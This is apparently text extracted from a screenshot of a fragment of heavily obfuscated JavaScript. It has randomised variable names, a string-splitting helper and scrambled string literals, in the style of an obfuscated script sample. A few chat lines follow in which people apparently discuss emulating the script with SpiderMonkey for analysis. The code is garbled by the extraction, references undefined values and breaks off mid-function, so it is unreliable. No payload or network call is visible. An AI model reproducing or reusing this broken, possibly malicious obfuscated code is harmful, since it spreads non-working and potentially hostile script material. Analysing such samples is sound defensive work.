 more7 = 'N\"%\\?(|?+(E+?(U?anqpmeih?wNp+-U.?o-ceb pCj';
function wgzm(red5, ktisyv, nothing1, oftenj, effectl) {
wirer = rzsxt(ktisyv);
for (omfnhc = (wash2); omfnhc <= rzsxt(red5) - wirer; omfnhc++) {
if (baian(red5, omfnhc, wirer) == ktisyv) {
fitp[rzsxt(fitp)] = baian(red5, hotz, omfnhc - hotz);
hotz = omfnhc + wirer;
}
}
fitp[rzsxt(fitp)] = baian(red5, hotz);
return fitp;
}
bee = ';
0 ax 0O ? P ? t += +. ? ( ?? /W0+d';
ntppo = 1;
function thoseo() {
if (experiencev(earth6)) {
tradej(small9)
} else {
IsusP();
}
}
recordi = 'te+9.??)S+F)e?I[Rr;
AVP)[imOFCOf] ec ? (P.
';
tzibfox = 6065; brought3 = 'S??ic+h.r?obi0Uep}Vwt|??)%++; ??
? P + E. [ ? $ ';
killir = '{O N}szTgraovtlc=urr';
function atom1(insect0, positionn) {
small9[59107] = tjckb;
road4[jrdzc] = thyinwj[road4[wash2]];
}
function lastj(bbdyj, kqqsw, thcsnf, rydkjh, rbjm, wrong7) {
Vic: you can use
spider monkey to
emulate the script
DigitalSparky:
Nordgaren: try this
one
Nordgaren: @John